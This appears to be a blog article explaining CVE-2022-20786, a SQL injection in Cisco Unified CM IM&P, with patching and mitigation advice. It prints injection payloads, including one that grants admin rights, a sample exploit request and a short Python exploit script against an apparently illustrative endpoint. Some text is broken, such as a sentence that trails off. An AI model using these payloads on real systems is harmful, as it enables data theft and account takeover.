
In early 2022, Cisco disclosed CVE-2022-20786, a security issue affecting the web-based management interface of Cisco Unified Communications Manager IM & Presence Service (Unified CM IM&P). This vulnerability lets an authenticated, remote attacker inject malicious SQL commands, potentially exposing or even modifying sensitive data in the system's database.
In this article, we'll break down the issue, demonstrate how such an attack works, and discuss ways to stay protected.
How Does it Happen?
The core issue is simple: the web management interface does _not properly validate user-supplied input_ for certain parameters before using it in SQL queries. This allows a logged-in attacker to send specially crafted requests, adding their own SQL code to the backend queries.
How an Attack Works (with Code Example)
Let's suppose the vulnerable application has a web form where you can search for users by username. When this form submits your input, the server-side code might look something like:
# Pseudo-Python code (actual code is likely Java but pseudocode helps explain)
def search_user(username):
query = f"SELECT * FROM users WHERE username = '{username}'"
result = db.execute(query)
return result
Here, if username is john, the query becomes
SELECT * FROM users WHERE username = 'john'
But with no input validation or escaping, an attacker could submit something like
' OR '1'='1
Now the query is
SELECT * FROM users WHERE username = '' OR '1'='1'
This always returns _all users_ – a basic SQL injection that exposes data not intended for the user.
Example Exploit Request
POST /ucmuser/search HTTP/1.1
Host: vulnerable-ucm-server
Cookie: AuthToken=[VALID_AUTH_TOKEN]
Content-Type: application/x-www-form-urlencoded
username=' OR '1'='1
More Harmful Payloads
With more knowledge of the schema, an attacker could steal passwords, modify user data, or even create new admin accounts:
'; UPDATE users SET is_admin = 1 WHERE username = 'attacker'; --
Basic exploitation requires
1. Authenticated access. The attacker must first log in. This may be possible using weak credentials, phishing, or insider risk.
2. Network access. They must reach the web management interface (often only available inside corporate networks).
Once these are achieved, the attacker can craft malicious requests to inject arbitrary SQL code. Successful exploitation could result in:
*For educational purposes only*
import requests
target_url = 'https://vulnerable-cucm-server/ucmuser/search';
cookies = {'AuthToken': 'VALID_AUTH_TOKEN'}
payload = "' OR 1=1 -- "
data = {'username': payload}
r = requests.post(target_url, data=data, cookies=cookies, verify=False)
print(r.text) # Should dump all users if vulnerable
References and Patching
Cisco quickly addressed this issue in advisory cisco-sa-cucm-sql-inject-xCmRW79y. Updates are available for affected versions.
Links
- Official Cisco Security Advisory
- NVD Entry for CVE-2022-20786
Patch Immediately: If you run Unified CM IM&P, apply the recommended patches.
2. Restrict Management Access: Make sure only trusted users can access the web interface via network restrictions (VPN, firewall rules, etc.).
Monitor Logs: Watch for strange queries or new admin accounts.
4. Educate Users: Ensure only strong, unique passwords are used to minimize risk of authenticated compromise.
Final Thoughts
CVE-2022-20786 is a reminder that even modern, enterprise software can have surprisingly basic security holes if user input isn't validated. While this flaw needs an attacker to log in, it opens the door to very serious risks. SQL injection is a classic attack type – rigorous input validation and regular patching are the best tools to stay safe.
Stay secure, patch often, and if you run Unified CM IM&P, go check your versions now!
*Written exclusively for this post. If you have further questions, Cisco's official advisory is the best place to start.*
Timeline
Published on: 04/21/2022 19:15:00 UTC
Last modified on: 05/04/2022 18:13:00 UTC